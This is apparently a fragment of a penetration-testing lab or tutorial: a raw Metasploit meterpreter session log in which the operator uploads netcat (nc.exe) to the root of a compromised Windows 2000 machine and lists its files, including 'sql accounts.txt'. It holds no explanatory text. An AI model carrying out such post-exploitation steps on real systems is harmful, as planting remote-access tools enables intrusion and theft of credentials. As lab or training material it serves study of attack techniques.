 [*] uploading  : /root/nc.exe -> c:WINNT
[-] core_channel_open: Operation failed: 3
meterpreter >
meterpreter > upload /root/nc.exe c:
[*] uploading  : /root/nc.exe -> c:
[*] uploaded   : /root/nc.exe -> c:\nc.exe
meterpreter > cd c:
meterpreter > pwd
c:\WINNT\repair
meterpreter > cd c:\
meterpreter > pwd
c:\
meterpreter > ls
Listing: c:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 0 fil Thu Jan 01 00:00:00 +0000 1970 AUTOEXEC.BAT
100777/rwxrwxrwx 741421 fil Thu Jan 01 00:00:00 +0000 1970 Bginfo.exe
100666/rw-rw-rw- 0 fil Thu Jan 01 00:00:00 +0000 1970 CONFIG.SYS
40777/rwxrwxrwx 0 dir Thu Jan 01 00:00:00 +0000 1970 Documents and Settings
40777/rwxrwxrwx 0 dir Thu Jan 01 00:00:00 +0000 1970 Hacking Tools
40777/rwxrwxrwx 0 dir Thu Jan 01 00:00:00 +0000 1970 IDS Center
100444/r--r--r-- 0 fil Thu Jan 01 00:00:00 +0000 1970 IO.SYS
40777/rwxrwxrwx 0 dir Thu Jan 01 00:00:00 +0000 1970 Inetpub
100444/r--r--r-- 0 fil Thu Jan 01 00:00:00 +0000 1970 MSDOS.SYS
100555/r-xr-xr-x 34468 fil Thu Jan 01 00:00:00 +0000 1970 NTDETECT.COM
40555/r-xr-xr-x 0 dir Thu Jan 01 00:00:00 +0000 1970 Program Files
40777/rwxrwxrwx 0 dir Thu Jan 01 00:00:00 +0000 1970 RECYCLER
40777/rwxrwxrwx 0 dir Thu Jan 01 00:00:00 +0000 1970 System Volume Informati
40777/rwxrwxrwx 0 dir Thu Jan 01 00:00:00 +0000 1970 WINNT
100666/rw-rw-rw- 195 fil Thu Jan 01 00:00:00 +0000 1970 boot.ini
40777/rwxrwxrwx 0 dir Thu Jan 01 00:00:00 +0000 1970 deploy
100666/rw-rw-rw- 790 fil Thu Jan 01 00:00:00 +0000 1970 ipconfigall.txt
100666/rw-rw-rw- 155648 fil Thu Jan 01 00:00:00 +0000 1970 mydb.mdb
100777/rwxrwxrwx 59392 fil Thu Jan 01 00:00:00 +0000 1970 nc.exe
100444/r--r--r-- 214416 fil Thu Jan 01 00:00:00 +0000 1970 ntldr
100666/rw-rw-rw- 402653184 fil Thu Jan 01 00:00:00 +0000 1970 pagefile.sys
100666/rw-rw-rw- 106 fil Thu Jan 01 00:00:00 +0000 1970 sql accounts.txt